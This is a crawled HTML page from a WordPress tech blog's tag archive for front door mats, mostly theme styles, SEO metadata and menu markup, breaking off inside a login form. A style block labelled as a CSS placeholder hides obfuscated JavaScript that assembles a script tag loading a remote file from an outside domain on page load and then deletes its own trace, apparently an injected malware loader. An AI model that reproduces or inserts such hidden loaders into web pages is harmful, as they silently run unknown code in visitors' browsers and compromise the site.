

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techstation.org/tag/large-front-door-mats/
body_size: 27879
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>large front door mats Archives - Tech Station</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.techstation.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.techstation.org/tag/large-front-door-mats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="large front door mats Archives - Tech Station" />
	<meta property="og:url" content="https://www.techstation.org/tag/large-front-door-mats/" />
	<meta property="og:site_name" content="Tech Station" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.techstation.org/tag/large-front-door-mats/","url":"https://www.techstation.org/tag/large-front-door-mats/","name":"large front door mats Archives - Tech Station","isPartOf":{"@id":"https://www.techstation.org/#website"},"primaryImageOfPage":{"@id":"https://www.techstation.org/tag/large-front-door-mats/#primaryimage"},"image":{"@id":"https://www.techstation.org/tag/large-front-door-mats/#primaryimage"},"thumbnailUrl":"https://www.techstation.org/wp-content/uploads/2022/09/Front-Door-Mat.jpg","breadcrumb":{"@id":"https://www.techstation.org/tag/large-front-door-mats/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techstation.org/tag/large-front-door-mats/#primaryimage","url":"https://www.techstation.org/wp-content/uploads/2022/09/Front-Door-Mat.jpg","contentUrl":"https://www.techstation.org/wp-content/uploads/2022/09/Front-Door-Mat.jpg","width":1200,"height":1200,"caption":"Front Door Mat"},{"@type":"BreadcrumbList","@id":"https://www.techstation.org/tag/large-front-door-mats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techstation.org/"},{"@type":"ListItem","position":2,"name":"large front door mats"}]},{"@type":"WebSite","@id":"https://www.techstation.org/#website","url":"https://www.techstation.org/","name":"Tech Station","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techstation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Station &raquo; Feed" href="https://www.techstation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Station &raquo; Comments Feed" href="https://www.techstation.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Station &raquo; large front door mats Tag Feed" href="https://www.techstation.org/tag/large-front-door-mats/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.techstation.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CRoboto%3A900%2C400%7CMontserrat%3A500%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.techstation.org/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.techstation.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.techstation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.techstation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.techstation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techstation.org/wp-json/wp/v2/tags/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techstation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.techstation.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techstation.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.techstation.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="934275d8ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.techstation.org/wp-content/uploads/2021/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.techstation.org/wp-content/uploads/2021/09/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://www.techstation.org/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.techstation.org/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techstation.org/wp-content/uploads/2021/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.techstation.org/wp-content/uploads/2021/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-large-front-door-mats tag-260 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-382"><a href="https://www.techstation.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.techstation.org/category/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.techstation.org/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.techstation.org/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.techstation.org/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.techstation.org/category/lifestyle/">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.techstation.org/category/phones/">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.techstation.org/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.techstation.org/category/tech/">Tech</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
